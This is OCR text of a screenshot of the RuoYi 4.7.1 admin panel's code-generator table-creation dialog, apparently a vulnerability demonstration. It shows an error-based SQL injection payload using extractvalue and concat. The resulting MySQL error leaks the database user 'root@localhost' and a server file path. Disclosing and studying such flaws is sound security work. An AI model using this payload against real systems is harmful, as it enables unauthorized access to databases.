 RuoYi
文档
锁屏
全屏
若依
admin
在线
注销
首页
代码生成
刷新
首页
系统管理
系统监控
系统工具
表名称：
生成
创建
序号
表名
操作
创建表结构
创建表语句(支持多个建表语句)：
CREATE table candy as select extractvalue(1,concat(0x7e,(select user()), 0x7e));
系统提示
### Error updating database. Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost~' ### The error may exist in file [C:\code\Java\RuoYi\RuoYi-4.7.1\ruoyi-generator\target\class
es\mapper\generator\GenTableMapper.xml] ### The error may involve defaultParameterMap ### The error occurred while setting parameters ### SQL: CREATE TABLE candy AS SELECT extr
actvalue(1, concat(0x7e, ( SELECT user() ), 0x7e)); ### Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost~' ; uncategorized SQLException; SQL state [HY000]; error code [1
105]; XPATH syntax error: '~root@localhost~'; nested exception is java.sql.SQLException: XPATH syntax error: '~root@localhost~'
确认
确定
关闭
© 2021 RuoYi Copyright